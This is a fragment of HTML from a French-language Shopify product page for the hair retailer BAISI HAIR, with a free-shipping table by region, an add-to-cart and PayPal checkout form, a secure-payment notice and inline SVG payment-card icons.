                  <style>
table {
    border-spacing: 0;
    width: 100%;
}

th, td {
    text-align: left;
    padding: 10px;
    border: solid 1px #000;
}
</style>
<table>

<tbody>

<tr>

<th> Pays/Zones</th>

<th> Temps estimé</th>

<th> Livraison gratuite</th>


</tr>

<tr>

<td> Amérique</td>

<td> 2-5 jours ouvrables</td>

<td> Gratuit</td>


</tr>

<tr>

<td> Canada</td>

<td> 2-5 jours ouvrables</td>

<td> Gratuit</td>


</tr>

<tr>

<td> Royaume-Uni</td>

<td> 2-4 jours ouvrables</td>

<td> Gratuit</td>


</tr>

<tr>

<td> européen</td>

<td> 2-4 jours ouvrables</td>

<td> Gratuit</td>


</tr>

<tr>

<td> Australie</td>

<td> 4-7 jours ouvrables</td>

<td> Gratuit</td>


</tr>

<tr>

<td> Amérique du Sud et Afrique</td>

<td> 4-7 jours ouvrables</td>

<td> Gratuit</td>


</tr>


</tbody>


</table>
                </div>
<div class="product__section--qty qty-selection" data-product-qty >
                  <label for="qty-6911459524691" class="h5">Quantité</label>
                  <a class="down quantity-control-down" field="quantity">-</a>
                    <input id="qty-6911459524691" min="1" type="text" name="quantity" class="js-qty-input quantity" value="1" />
                  <a class="up quantity-control-up" field="quantity">+</a>
                </div>
<div class="product__section--buttons product-add" ><form method="post" action="/fr-ca/cart/add" id="product-form-buttons-template--15976335671379__main" accept-charset="UTF-8" class="product__form-buttons js-prod-form-submit relative" enctype="multipart/form-data" data-product-id="6911459524691"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
<input class="formVariantId" name="id" type="hidden" value="40442133250131">
                    <input class="formQty" type="hidden" name="quantity" value="1" />
                    <div class="note note-success js-added-msg" style="display: none">
                      <b>Ajouté au panier</b>&nbsp;&nbsp;&nbsp;<a class="underline" href="/fr-ca/cart">Voir le Panier</a> ou <a class="underline" href="/fr-ca/collections/all">Continer les achats</a>.
                    </div>
                    <div class="note note-error js-error-msg" style="display: none">
                      <b>Erreur de panier</b>&nbsp;&nbsp;&nbsp;Certains articles sont devenus indisponibles. Mettez à jour la quantité et réessayez.
                    </div>

                    <input id="addToCart" type="submit" name="button" class="add clearfix AddtoCart js-ajax-submit  secondary-button"  value="Ajouter au panier"  />

                  
                     <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:19424763,&quot;countryCode&quot;:&quot;US&quot;,&quot;merchantName&quot;:&quot;BAISI HAIR&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;JC8RHF24CLGES&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=USD\u0026locale=fr_FR\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=JC8RHF24CLGES\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="e140f2fd4ef7a5fa2ed7dd414b20e445" buyer-country="CA" buyer-locale="fr" buyer-currency="USD" variant-params="[{&quot;id&quot;:40442133250131,&quot;requiresShipping&quot;:true}]" shop-id="19424763" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Cet article constitue un achat récurrent ou différé. En continuant, j’accepte la <span id="shopify-subscription-policy-button">politique de résiliation</span> et vous autorise à facturer mon moyen de paiement aux prix, fréquences et dates listées sur cette page jusqu’à ce que ma commande soit traitée ou que je l’annule, si autorisé. </small> </div>
                     <input type="hidden" name="product-id" value="6911459524691" /><input type="hidden" name="section-id" value="template--15976335671379__main" /></form></div>
<div class="product-text__block" >
                    
                      <div class="product-text__block-icon">

                        <svg class="icon--testament-secure " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="22px" width="22px" viewBox="0 0 16 21" xml:space="preserve">
      <g class="hover-fill" fill="">
        <path d="M13.7142856,7.33333334 L12.7619047,7.33333334 L12.7619047,5.42857143 C12.7619047,2.8 10.6285713,0.66666667 7.9999999,0.66666667 C5.37142847,0.66666667 3.23809513,2.8 3.23809513,5.42857143 L3.23809513,7.33333334 L2.28571418,7.33333334 C1.23809513,7.33333334 0.380952273,8.1904762 0.380952273,9.23809524 L0.380952273,18.7619048 C0.380952273,19.8095238 1.23809513,20.6666667 2.28571418,20.6666667 L13.7142856,20.6666667 C14.7619047,20.6666667 15.6190476,19.8095238 15.6190476,18.7619048 L15.6190476,9.23809524 C15.6190476,8.1904762 14.7619047,7.33333334 13.7142856,7.33333334 Z M5.14285704,5.42857143 C5.14285704,3.84761906 6.41904752,2.57142858 7.9999999,2.57142858 C9.58095224,2.57142858 10.8571428,3.84761906 10.8571428,5.42857143 L10.8571428,7.33333334 L5.14285704,7.33333334 L5.14285704,5.42857143 Z M13.7142856,18.7619048 L2.28571418,18.7619048 L2.28571418,9.23809524 L13.7142856,9.23809524 L13.7142856,18.7619048 Z M7.9999999,15.9047619 C9.04761898,15.9047619 9.90476184,15.0476191 9.90476184,14 C9.90476184,12.9523809 9.04761898,12.0952381 7.9999999,12.0952381 C6.95238084,12.0952381 6.09523799,12.9523809 6.09523799,14 C6.09523799,15.0476191 6.95238084,15.9047619 7.9999999,15.9047619 Z" fill-rule="nonzero"></path>
      </g>
      <style>.product-text__block-icon .icon--testament-secure:hover .hover-fill { fill: ;}</style>
    </svg>






                      </div>
                    
                    
                    
                      <div class="product-text__block-content">
                        
                          Paiement sécurisé 100 % garanti
                        
                      </div>
                    
                    
                      <div class="product-text__block-textcontent">
                          <p>Que vous payiez via PayPal ou par carte de crédit, le paiement sera 100% sûr et simple. si vous ne recevez pas les articles ou si vous rencontrez un problème de qualité, vous obtiendrez un remboursement à 100 %.</p>
                          <div class="product-page-info__payments">
                            
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>

  <svg class="payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>

  <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>

<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>

